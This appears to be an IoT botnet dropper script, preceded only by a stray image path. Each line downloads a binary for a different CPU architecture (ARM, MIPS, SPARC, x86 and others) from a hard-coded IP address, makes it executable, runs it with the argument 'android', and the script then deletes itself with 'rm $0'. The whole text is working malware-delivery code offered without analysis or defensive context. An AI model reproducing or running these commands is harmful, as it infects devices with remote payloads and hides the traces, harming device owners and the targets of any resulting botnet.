 curl http://209.141.33.122/arm; chmod 777 arm; ./arm android
curl http://209.141.33.122/arm5; chmod 777 arm5; ./arm5 android
curl http://209.141.33.122/arm6; chmod 777 arm6; ./arm6 android
curl http://209.141.33.122/arm7; chmod 777 arm7; ./arm7 android
curl http://209.141.33.122/sh4; chmod 777 sh4; ./sh4 android
curl http://209.141.33.122/arc; chmod 777 arc; ./arc android
curl http://209.141.33.122/mips; chmod 777 mips; ./mips android
curl http://209.141.33.122/mipsel; chmod 777 mipsel; ./mipsel android
curl http://209.141.33.122/sparc; chmod 777 sparc; ./sparc android
curl http://209.141.33.122/x86_64; chmod 777 x86_64; ./x86_64 android
curl http://209.141.33.122/i686; chmod 777 i686; ./i686 android
curl http://209.141.33.122/i586; chmod 777 i586; ./i586 android
rm $0